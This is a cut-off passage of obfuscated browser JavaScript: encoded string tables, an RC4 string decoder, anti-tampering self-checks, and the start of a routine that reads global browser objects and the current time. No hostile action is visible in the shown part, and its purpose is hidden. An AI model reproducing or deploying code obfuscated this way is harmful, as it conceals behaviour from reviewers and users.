x55\x50\x44\x69\x30\x4d\x2b\x77\x6f\x58\x43\x6d\x51\x3d\x3d','\x77\x72\x77\x31\x57\x38\x4b\x51\x77\x6f\x5a\x36','\x77\x72\x44\x43\x6d\x45\x7a\x44\x6a\x58\x72\x43\x75\x32\x6b\x68\x41\x69\x67\x3d','\x53\x52\x77\x63\x4c\x38\x4b\x30\x45\x54\x39\x78\x77\x37\x66\x44\x70\x38\x4f\x76\x55\x73\x4b\x65\x77\x72\x2f\x44\x74\x55\x6f\x56\x44\x6e\x41\x5a\x4e\x6d\x50\x44\x74\x45\x41\x59\x77\x72\x4d\x50\x65\x54\x72\x44\x69\x4d\x4b\x4f\x77\x36\x76\x43\x74\x51\x44\x43\x6d\x4d\x4b\x2f\x41\x68\x2f\x43\x68\x51\x3d\x3d','\x77\x35\x37\x43\x6d\x38\x4b\x67\x77\x35\x56\x43\x5a\x38\x4b\x4d\x77\x71\x62\x44\x67\x79\x67\x54\x77\x70\x31\x39','\x77\x34\x6e\x43\x6d\x73\x4b\x6b\x77\x34\x6c\x6e\x63\x77\x3d\x3d','\x62\x38\x4f\x42\x4a\x4d\x4f\x52\x4d\x77\x3d\x3d','\x77\x70\x6c\x4f\x77\x34\x52\x61\x59\x33\x6b\x4a\x77\x37\x70\x72\x77\x72\x37\x43\x6e\x6b\x35\x62\x65\x73\x4b\x6e\x77\x34\x31\x77\x77\x34\x73\x65\x77\x72\x55\x6d\x77\x34\x66\x44\x74\x73\x4b\x6e\x77\x70\x48\x44\x68\x4d\x4f\x69\x4e\x56\x72\x44\x71\x47\x58\x44\x74\x6d\x74\x74\x77\x34\x67\x58\x42\x55\x37\x44\x6b\x67\x3d\x3d','\x4a\x73\x4b\x62\x77\x72\x55\x37\x77\x6f\x6f\x73\x77\x37\x34\x47\x77\x71\x66\x43\x6a\x43\x37\x44\x6f\x63\x4b\x51','\x57\x4d\x4f\x4e\x52\x4d\x4f\x6e\x64\x43\x6f\x3d','\x77\x72\x73\x2f\x55\x38\x4b\x4e\x77\x70\x59\x3d','\x50\x63\x4b\x4a\x77\x71\x59\x67\x77\x71\x77\x71\x77\x36\x38\x48\x77\x71\x48\x44\x70\x6a\x72\x44\x70\x73\x4b\x55\x54\x6a\x73\x52\x41\x43\x31\x46\x41\x56\x6a\x43\x70\x38\x4f\x54\x62\x4d\x4f\x58\x77\x37\x39\x41\x54\x63\x4f\x4a\x77\x34\x76\x43\x6e\x53\x5a\x4a\x77\x34\x64\x63\x64\x30\x59\x46\x77\x71\x73\x3d','\x77\x34\x49\x35\x59\x33\x41\x69','\x42\x46\x55\x4d\x77\x36\x33\x43\x6c\x73\x4b\x70\x59\x79\x59\x30\x77\x72\x55\x2b\x77\x6f\x59\x48','\x59\x6b\x33\x43\x6d\x38\x4f\x4b\x77\x36\x42\x37','\x52\x51\x38\x4c\x4b\x4d\x4b\x33','\x54\x63\x4b\x42\x77\x71\x44\x44\x6e\x4d\x4f\x6e\x77\x35\x7a\x44\x72\x38\x4f\x35\x44\x55\x54\x43\x76\x4d\x4b\x5a\x77\x6f\x46\x5a\x42\x73\x4b\x64\x61\x43\x52\x45\x50\x43\x4d\x44\x77\x34\x6a\x43\x74\x77\x6e\x44\x73\x48\x6f\x46\x66\x6e\x72\x43\x6c\x63\x4b\x5a\x4b\x63\x4f\x39\x5a\x63\x4b\x73\x77\x35\x42\x73\x63\x63\x4b\x58\x41\x73\x4f\x65\x53\x63\x4f\x5a\x77\x35\x63\x48','\x43\x73\x4f\x4e\x57\x38\x4b\x61\x77\x35\x68\x31\x77\x6f\x67\x3d','\x66\x4d\x4f\x31\x77\x6f\x72\x44\x70\x53\x6e\x44\x70\x4d\x4b\x79\x55\x6b\x66\x43\x70\x4d\x4b\x48\x4a\x73\x4b\x46\x56\x41\x45\x59\x63\x4d\x4b\x53\x77\x35\x4e\x62\x77\x72\x7a\x43\x70\x73\x4f\x7a\x77\x71\x50\x44\x75\x67\x3d\x3d','\x77\x37\x70\x6b\x51\x4d\x4f\x66\x54\x78\x72\x43\x72\x57\x7a\x44\x6f\x4d\x4f\x69\x43\x68\x4e\x62\x58\x4d\x4f\x4c','\x77\x6f\x52\x35\x54\x38\x4b\x7a\x77\x34\x45\x3d','\x77\x36\x51\x66\x4d\x73\x4b\x61\x4e\x73\x4f\x51\x77\x71\x70\x61\x41\x77\x58\x44\x68\x63\x4b\x6f\x77\x70\x4e\x61\x77\x70\x54\x44\x73\x7a\x7a\x43\x6b\x63\x4b\x67\x55\x73\x4b\x4f\x4e\x4d\x4f\x6c\x48\x38\x4b\x71\x54\x55\x66\x43\x6c\x67\x76\x44\x70\x51\x3d\x3d','\x4a\x78\x30\x73\x77\x6f\x37\x44\x73\x41\x3d\x3d','\x55\x67\x34\x50\x4e\x4d\x4b\x53\x46\x79\x35\x77\x77\x37\x48\x43\x6a\x63\x4f\x37\x56\x63\x4b\x61','\x77\x72\x55\x70\x41\x48\x78\x35\x77\x35\x55\x3d','\x50\x78\x30\x32\x77\x70\x4c\x44\x73\x68\x68\x6b\x77\x6f\x68\x4c\x4d\x73\x4f\x37\x65\x45\x48\x44\x73\x45\x48\x43\x68\x6d\x7a\x43\x6f\x33\x39\x76\x4a\x30\x73\x48\x4f\x73\x4f\x74\x4e\x32\x50\x44\x68\x38\x4f\x6c\x57\x53\x55\x79','\x77\x71\x74\x42\x77\x6f\x37\x43\x71\x63\x4b\x45','\x77\x36\x76\x43\x70\x38\x4b\x39\x55\x33\x67\x57\x52\x53\x67\x54\x77\x35\x72\x43\x76\x6d\x37\x43\x6f\x77\x3d\x3d','\x63\x46\x50\x43\x6d\x38\x4f\x51\x77\x36\x4a\x6e\x77\x36\x37\x44\x74\x67\x3d\x3d','\x4d\x51\x2f\x43\x68\x73\x4b\x55\x77\x37\x67\x78\x77\x36\x44\x43\x6f\x33\x4e\x32\x77\x6f\x34\x61\x77\x71\x62\x43\x76\x48\x56\x68\x77\x35\x6e\x44\x6a\x4d\x4f\x5a\x52\x44\x6a\x43\x71\x67\x3d\x3d','\x47\x4d\x4f\x56\x51\x63\x4b\x63','\x4d\x78\x62\x43\x6f\x77\x67\x3d','\x77\x71\x48\x44\x6d\x6d\x54\x43\x67\x42\x78\x32','\x77\x71\x6c\x75\x42\x63\x4f\x71\x77\x35\x49\x78\x54\x53\x48\x43\x6b\x79\x49\x51\x77\x72\x6f\x71\x55\x51\x70\x50\x47\x73\x4b\x53\x77\x71\x72\x43\x70\x41\x35\x7a\x61\x68\x59\x6b\x77\x36\x38\x77\x62\x67\x58\x44\x72\x38\x4b\x41\x52\x6b\x5a\x57\x46\x32\x41\x3d','\x77\x71\x4c\x44\x6d\x6e\x58\x43\x6d\x77\x3d\x3d','\x66\x4d\x4f\x4b\x77\x6f\x4d\x3d','\x44\x4d\x4f\x62\x77\x70\x51\x3d','\x4f\x38\x4f\x73\x77\x70\x59\x3d','\x77\x72\x70\x78\x57\x63\x4f\x6c\x58\x41\x6e\x43\x73\x47\x33\x44\x74\x63\x4f\x6b\x51\x51\x3d\x3d','\x43\x56\x4c\x44\x73\x38\x4b\x64\x52\x56\x34\x55\x77\x37\x73\x3d','\x4f\x38\x4f\x61\x77\x71\x6f\x3d','\x77\x35\x76\x43\x75\x4d\x4b\x42','\x47\x63\x4f\x54\x53\x38\x4b\x63\x77\x34\x56\x2b\x77\x72\x35\x57\x77\x35\x45\x50\x45\x38\x4f\x6b\x77\x71\x63\x3d','\x53\x73\x4b\x4e\x77\x72\x45\x3d','\x43\x63\x4f\x54\x54\x51\x3d\x3d','\x42\x52\x54\x43\x74\x67\x3d\x3d','\x44\x4d\x4b\x2f\x77\x70\x2f\x44\x6d\x38\x4f\x6a\x77\x35\x7a\x44\x71\x38\x4f\x6c\x43\x67\x62\x43\x72\x63\x4b\x71\x77\x71\x5a\x62\x48\x4d\x4b\x63\x62\x67\x30\x41\x46\x48\x55\x7a\x77\x36\x33\x43\x6b\x7a\x66\x44\x69\x31\x6f\x69\x44\x41\x4c\x44\x67\x4d\x4f\x59\x4b\x63\x4f\x67','\x65\x68\x62\x44\x68\x4d\x4b\x79','\x77\x72\x74\x71\x51\x38\x4f\x63\x4e\x54\x41\x3d','\x77\x37\x6b\x4c\x4a\x73\x4b\x41\x4a\x63\x4f\x44','\x77\x36\x52\x77\x52\x63\x4f\x65','\x77\x34\x49\x62\x77\x35\x6a\x43\x70\x4d\x4f\x51','\x77\x35\x4e\x59\x56\x41\x3d\x3d','\x63\x4d\x4b\x57\x77\x6f\x59\x3d','\x56\x63\x4f\x5a\x77\x72\x50\x43\x67\x63\x4f\x6c\x77\x6f\x2f\x43\x72\x4d\x4b\x6a\x48\x67\x37\x44\x76\x63\x4f\x42\x77\x70\x59\x49\x56\x38\x4f\x47\x49\x68\x6f\x43\x51\x58\x4a\x53\x77\x35\x2f\x43\x76\x45\x76\x43\x71\x33\x67\x53\x62\x67\x72\x43\x6c\x4d\x4f\x48\x64\x63\x4b\x34\x42\x4d\x4f\x5a\x77\x71\x38\x70\x52\x63\x4b\x59\x45\x73\x4f\x64\x46\x4d\x4b\x41\x77\x34\x42\x76\x77\x37\x54\x43\x6c\x4d\x4f\x44\x50\x38\x4f\x74\x48\x77\x6a\x43\x67\x73\x4b\x62\x4e\x63\x4f\x73\x63\x41\x6b\x51\x77\x37\x42\x52\x77\x6f\x2f\x44\x76\x51\x34\x3d','\x4f\x69\x76\x43\x6d\x51\x3d\x3d','\x50\x52\x4d\x6e','\x77\x34\x35\x30\x77\x35\x51\x3d','\x4e\x51\x6a\x43\x70\x4d\x4b\x6a\x77\x6f\x74\x47\x77\x6f\x37\x43\x68\x45\x33\x43\x76\x32\x4c\x43\x69\x38\x4b\x34','\x77\x35\x30\x58\x77\x35\x4d\x3d','\x4d\x73\x4f\x2f\x77\x70\x30\x3d','\x77\x72\x4a\x39\x56\x41\x3d\x3d','\x66\x6a\x33\x43\x68\x51\x66\x44\x71\x73\x4b\x4e\x77\x72\x6e\x44\x6f\x47\x72\x44\x74\x54\x37\x43\x73\x6c\x6b\x4a\x47\x38\x4b\x53\x77\x6f\x62\x43\x6c\x33\x51\x30\x77\x37\x54\x44\x72\x63\x4f\x66\x53\x45\x4a\x51\x45\x73\x4b\x70\x50\x63\x4f\x31\x57\x44\x30\x58\x63\x67\x3d\x3d','\x77\x72\x73\x35\x58\x63\x4b\x43','\x4a\x42\x58\x43\x74\x73\x4b\x6e\x63\x4d\x4b\x63\x77\x36\x59\x3d','\x77\x35\x67\x56\x77\x35\x4d\x3d','\x77\x70\x46\x69\x51\x4d\x4b\x68\x77\x34\x73\x51','\x77\x37\x64\x57\x56\x44\x78\x46\x77\x71\x34\x6b\x66\x41\x3d\x3d','\x63\x42\x63\x4a','\x49\x73\x4f\x69\x77\x70\x42\x43\x62\x58\x33\x44\x67\x51\x3d\x3d','\x49\x78\x54\x43\x70\x63\x4b\x6e\x77\x70\x6c\x4b\x77\x71\x58\x43\x6a\x55\x77\x3d','\x5a\x63\x4b\x76\x44\x31\x50\x43\x76\x33\x42\x4f','\x77\x72\x46\x50\x77\x6f\x55\x3d','\x4b\x63\x4f\x75\x77\x34\x41\x38\x51\x48\x37\x43\x74\x56\x63\x37','\x52\x73\x4b\x4f\x77\x72\x58\x44\x6d\x73\x4f\x6b\x77\x35\x6a\x44\x6a\x73\x4f\x45\x4e\x69\x6e\x43\x6f\x38\x4b\x59\x77\x6f\x52\x52\x41\x63\x4b\x57\x64\x51\x73\x3d','\x51\x4d\x4f\x72\x77\x36\x33\x43\x73\x77\x3d\x3d','\x59\x63\x4b\x6c\x46\x58\x54\x43\x75\x58\x46\x4f','\x53\x45\x48\x43\x6c\x4d\x4b\x56\x42\x30\x74\x4c\x77\x36\x42\x50\x77\x6f\x41\x53\x4f\x4d\x4b\x4f\x77\x72\x6e\x43\x72\x67\x3d\x3d','\x49\x67\x77\x73\x77\x70\x4c\x44\x6f\x51\x3d\x3d','\x61\x4d\x4f\x76\x77\x37\x66\x43\x73\x53\x5a\x35','\x63\x63\x4b\x74\x43\x67\x3d\x3d','\x77\x6f\x77\x47\x77\x6f\x62\x43\x72\x63\x4b\x41\x77\x70\x77\x73\x53\x73\x4b\x79\x77\x72\x54\x43\x76\x69\x64\x34\x77\x6f\x64\x2f\x77\x6f\x7a\x43\x76\x77\x3d\x3d','\x49\x68\x4c\x43\x6f\x41\x44\x44\x76\x51\x3d\x3d','\x44\x38\x4b\x32\x77\x37\x34\x66\x77\x70\x6a\x43\x70\x41\x3d\x3d','\x77\x35\x59\x4a\x77\x34\x49\x3d'];(function(_0xcf1a94,_0x2bdf9d){var _0x4d015f=function(_0x567837){while(--_0x567837){_0xcf1a94['\x70\x75\x73\x68'](_0xcf1a94['\x73\x68\x69\x66\x74']());}};var _0x3cccaf=function(){var _0xfde068={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xba88df,_0x3a6b8b,_0x3b8a4f,_0x5ee451){_0x5ee451=_0x5ee451||{};var _0x290829=_0x3a6b8b+'\x3d'+_0x3b8a4f;var _0x398359=0x0;for(var _0x398359=0x0,_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];_0x398359<_0x193069;_0x398359++){var _0x1b4994=_0xba88df[_0x398359];_0x290829+='\x3b\x20'+_0x1b4994;var _0x5b23f5=_0xba88df[_0x1b4994];_0xba88df['\x70\x75\x73\x68'](_0x5b23f5);_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];if(_0x5b23f5!==!![]){_0x290829+='\x3d'+_0x5b23f5;}}_0x5ee451['\x63\x6f\x6f\x6b\x69\x65']=_0x290829;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x497551,_0x1ab4a9){_0x497551=_0x497551||function(_0x19abd1){return _0x19abd1;};var _0x1d9742=_0x497551(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ab4a9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xafff2=function(_0x4e34e8,_0x163810){_0x4e34e8(++_0x163810);};_0xafff2(_0x4d015f,_0x2bdf9d);return _0x1d9742?decodeURIComponent(_0x1d9742[0x1]):undefined;}};var _0x5cc1cb=function(){var _0x372be3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x372be3['\x74\x65\x73\x74'](_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5cc1cb;var _0x98be7a='';var _0x128087=_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x128087){_0xfde068['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x128087){_0x98be7a=_0xfde068['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3cccaf();}(_0x0451,0x1cf));var _0x1045=function(_0xcf1a94,_0x2bdf9d){_0xcf1a94=_0xcf1a94-0x0;var _0x4d015f=_0x0451[_0xcf1a94];if(_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1011f6=function(){return this;};var _0x3cccaf=_0x1011f6();var _0xfde068='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3cccaf['\x61\x74\x6f\x62']||(_0x3cccaf['\x61\x74\x6f\x62']=function(_0xba88df){var _0x3a6b8b=String(_0xba88df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b8a4f=0x0,_0x5ee451,_0x290829,_0x5cf589=0x0,_0x398359='';_0x290829=_0x3a6b8b['\x63\x68\x61\x72\x41\x74'](_0x5cf589++);~_0x290829&&(_0x5ee451=_0x3b8a4f%0x4?_0x5ee451*0x40+_0x290829:_0x290829,_0x3b8a4f++%0x4)?_0x398359+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ee451>>(-0x2*_0x3b8a4f&0x6)):0x0){_0x290829=_0xfde068['\x69\x6e\x64\x65\x78\x4f\x66'](_0x290829);}return _0x398359;});}());var _0x193069=function(_0x1b4994,_0x5b23f5){var _0x497551=[],_0x1ab4a9=0x0,_0x19abd1,_0x1d9742='',_0xafff2='';_0x1b4994=atob(_0x1b4994);for(var _0x4e34e8=0x0,_0x163810=_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x4e34e8<_0x163810;_0x4e34e8++){_0xafff2+='\x25'+('\x30\x30'+_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e34e8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1b4994=decodeURIComponent(_0xafff2);for(var _0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x497551[_0x5cc1cb]=_0x5cc1cb;}for(_0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb]+_0x5b23f5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cc1cb%_0x5b23f5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;}_0x5cc1cb=0x0;_0x1ab4a9=0x0;for(var _0x372be3=0x0;_0x372be3<_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x372be3++){_0x5cc1cb=(_0x5cc1cb+0x1)%0x100;_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb])%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;_0x1d9742+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x372be3)^_0x497551[(_0x497551[_0x5cc1cb]+_0x497551[_0x1ab4a9])%0x100]);}return _0x1d9742;};_0x1045['\x72\x63\x34']=_0x193069;_0x1045['\x64\x61\x74\x61']={};_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x98be7a=_0x1045['\x64\x61\x74\x61'][_0xcf1a94];if(_0x98be7a===undefined){if(_0x1045['\x6f\x6e\x63\x65']===undefined){var _0x128087=function(_0x4328d2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4328d2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1196f5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1196f5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x504959){if(!Boolean(~_0x504959)){return _0x504959;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58cf68){for(var _0x17a072=0x0,_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x17a072<_0x1fd165;_0x17a072++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58cf68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x128087(_0x1045)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1045['\x6f\x6e\x63\x65']=!![];}_0x4d015f=_0x1045['\x72\x63\x34'](_0x4d015f,_0x2bdf9d);_0x1045['\x64\x61\x74\x61'][_0xcf1a94]=_0x4d015f;}else{_0x4d015f=_0x98be7a;}return _0x4d015f;};(function(){var _0x3c7601=function(){var _0xcf1a94=!![];return function(_0x2bdf9d,_0x4d015f){var _0x567837=_0xcf1a94?function(){if(_0x4d015f){var _0x23a003=_0x4d015f['\x61\x70\x70\x6c\x79'](_0x2bdf9d,arguments);_0x4d015f=null;return _0x23a003;}}:function(){};_0xcf1a94=![];return _0x567837;};}();var _0x145f8b={'\x6e\x6f\x58':function _0x99fdcb(_0x51cc20,_0xdae842){return _0x51cc20(_0xdae842);},'\x73\x6a\x6b':function _0x3dbcc4(_0x1d2c8c,_0x3aef4f){return _0x1d2c8c<_0x3aef4f;},'\x6f\x54\x48':function _0x223b6b(_0xdd2a5f,_0x434c90){return _0xdd2a5f!==_0x434c90;},'\x65\x66\x41':function _0x2a42f2(_0x3c70a4,_0x174861){return _0x3c70a4+_0x174861;},'\x6b\x51\x6f':function _0x442346(_0x5e27ae,_0x472f3d){return _0x5e27ae/_0x472f3d;},'\x79\x58\x63':function _0x353017(_0x297cd0,_0x118751){return _0x297cd0===_0x118751;},'\x4c\x4a\x78':function _0x3bbbd2(_0x359fe0,_0x4d1053){return _0x359fe0%_0x4d1053;},'\x4d\x55\x6e':function _0x196eb3(_0x215929,_0x5ce38b){return _0x215929(_0x5ce38b);},'\x72\x71\x47':function _0x3c340c(_0x906688,_0x28467b){return _0x906688>_0x28467b;},'\x71\x55\x77':function _0x224397(_0x2f2e53,_0xeba3ca){return _0x2f2e53-_0xeba3ca;},'\x66\x79\x53':function _0x4351d1(_0x281a09){return _0x281a09();},'\x78\x55\x59':function _0x4d5262(_0x3e6262,_0x3b7f0a){return _0x3e6262<_0x3b7f0a;},'\x6f\x6b\x48':function _0x2744aa(_0x893ed,_0x2bbe3e){return _0x893ed!==_0x2bbe3e;},'\x42\x56\x4e':function _0x4d3030(_0x4d23ea,_0x12f5bc){return _0x4d23ea(_0x12f5bc);},'\x68\x57\x43':function _0x242058(_0x299d68,_0x550293){return _0x299d68+_0x550293;},'\x72\x48\x73':function _0xe794f3(_0x123b5f,_0x5501f0){return _0x123b5f(_0x5501f0);},'\x50\x62\x4b':function _0x4e3314(_0x3cfdb3,_0x5ea043){return _0x3cfdb3+_0x5ea043;},'\x49\x65\x43':function _0x226112(_0x585154,_0x3ceac1){return _0x585154===_0x3ceac1;},'\x61\x64\x6b':function _0x31cdf4(_0x2f3593,_0x45e7d2){return _0x2f3593(_0x45e7d2);},'\x6c\x76\x46':function _0x2c01c1(_0x1d4a5b,_0x5ad327){return _0x1d4a5b+_0x5ad327;},'\x7a\x44\x51':function _0x5d58a8(_0x4c8e1d,_0xdc3d44){return _0x4c8e1d==_0xdc3d44;},'\x70\x78\x6a':function _0x4214da(_0x319faf,_0x4b15a1){return _0x319faf(_0x4b15a1);},'\x76\x71\x78':function _0x2df8fb(_0x5d421e,_0x5291c8){return _0x5d421e+_0x5291c8;},'\x67\x51\x52':function _0x54e8b0(_0x448d33,_0x28a9ab){return _0x448d33>_0x28a9ab;},'\x68\x47\x79':function _0xd0af1c(_0x280768,_0x5d0038){return _0x280768<_0x5d0038;},'\x4f\x65\x77':function _0xc22569(_0x34e6ec,_0x454ce5){return _0x34e6ec(_0x454ce5);},'\x66\x56\x47':function _0xb472bb(_0x199b52,_0x553527){return _0x199b52(_0x553527);},'\x6b\x45\x41':function _0x413cc3(_0x131f35,_0x34a071){return _0x131f35+_0x34a071;},'\x6e\x6b\x62':function _0x5004f5(_0xab24ca,_0x2b3d11){return _0xab24ca(_0x2b3d11);},'\x4d\x56\x6a':function _0x1f326e(_0x1281e9,_0x4bf2bf){return _0x1281e9+_0x4bf2bf;},'\x4f\x71\x59':function _0x480744(_0x46172a){return _0x46172a();},'\x77\x73\x66':function _0x42c544(_0x444460,_0x19c68a){return _0x444460==_0x19c68a;},'\x7a\x57\x54':function _0x3ee735(_0x4d066c,_0x2f9cc5){return _0x4d066c(_0x2f9cc5);},'\x70\x57\x44':function _0x35704c(_0x26ba86,_0xa98e67){return _0x26ba86==_0xa98e67;},'\x6d\x74\x57':function _0x42f9f9(_0x3606dd,_0x3f25b1){return _0x3606dd==_0x3f25b1;},'\x47\x58\x46':function _0xba48ce(_0x575a6f,_0x18a41f){return _0x575a6f==_0x18a41f;},'\x73\x71\x4b':function _0x56406e(_0x467c28,_0xef1d94){return _0x467c28!==_0xef1d94;},'\x4b\x6d\x58':function _0x1664a8(_0x81a860,_0xd6af36){return _0x81a860==_0xd6af36;},'\x57\x6a\x63':function _0x4a4098(_0x43d4f7,_0x1fc77a){return _0x43d4f7!==_0x1fc77a;},'\x54\x76\x7a':function _0x368dc1(_0x320ac5,_0x971fc5){return _0x320ac5+_0x971fc5;},'\x70\x50\x44':function _0x5b5b72(_0x4a0aff,_0x17f3ba){return _0x4a0aff(_0x17f3ba);},'\x6c\x7a\x6a':function _0xbf7783(_0x3b7e00,_0x4e6073){return _0x3b7e00(_0x4e6073);},'\x53\x76\x50':function _0x472fce(_0xb79091,_0x22561d){return _0xb79091(_0x22561d);},'\x6c\x51\x58':function _0xda4e7a(_0x5b4880){return _0x5b4880();},'\x72\x6f\x46':function _0x1862ea(_0x28e2b8,_0x2435fd){return _0x28e2b8(_0x2435fd);}};var _0x4b20c3=this[_0x1045('0x0', '\x52\x71\x57\x36')];var _0x5f1cb4=_0x4b20c3[_0x1045('0x1', '\x23\x45\x54\x43')];var _0x6a16c2='';var _0xbcc82e='';if(_0x145f8b[_0x1045('0x2', '\x37\x2a\x45\x6d')](typeof _0x4b20c3[_0x1045('0x3', '\x69\x26\x55\x35')],_0x1045('0x4', '\x59\x23\x5b\x21'))){_0x6a16c2=_0x4b20c3[_0x1045('0x5', '\x41\x53\x75\x79')];_0xbcc82e=_0x6a16c2[_0x1045('0x6', '\x69\x30\x50\x74')];}var _0x2c0cb6=_0x4b20c3[_0x1045('0x7', '\x34\x58\x71\x69')];var _0x5dedd3=_0x4b20c3[_0x1045('0x8', '\x61\x43\x30\x76')];var _0x17d21d=new _0x4b20c3[_0x1045('0x9', '\x43\x36\x26\x4e')]()[_0x1045('0xa', '\x41\x53\x75\x79')]();var _0xf12477='';function _0x2e5b1d(_0x31b539){var _0xa4fc22={'\x77\x6d\x6b':function _0x2ba67b(_0x5c9266,_0x4ccf80){return _0x5c9266<_0x4ccf80;},'\x62\x73\x76':function _0x5548e3(_0x42bf2e,_0x17e271){return _0x42bf2e>>_0x17e271;},'\x4a\x6d\x43':function _0xb1d6cb(_0x1317cb,_0xd8deda){return _0x1317cb|_0xd8deda;},'\x51\x5a\x44':function _0x403e81(_0xf0f3af,_0x3fdfa3){return _0xf0f3af<<_0x3fdfa3;},'\x77\x4b\x67':function _0x10b258(_0x294c4f,_0x57cacb){return _0x294c4f&_0x57cacb;},'\x46\x77\x70':function _0x2b590b(_0x5a5df4,_0x4bbf23){return _0x5a5df4>>_0x4bbf23;},'\x70\x46\x73':function _0x59f3c4(_0x3ce08f,_0x524258){return _0x3ce08f==_0x524258;},'\x74\x68\x54':function _0x151d59(_0x3d6121,_0x5e1d1a){return _0x3d6121<<_0x5e1d1a;},'\x6d\x67\x72':function _0x503378(_0x2d2459,_0x59c00f){return _0x2d2459==_0x59c00f;},'\x44\x4a\x4d':function 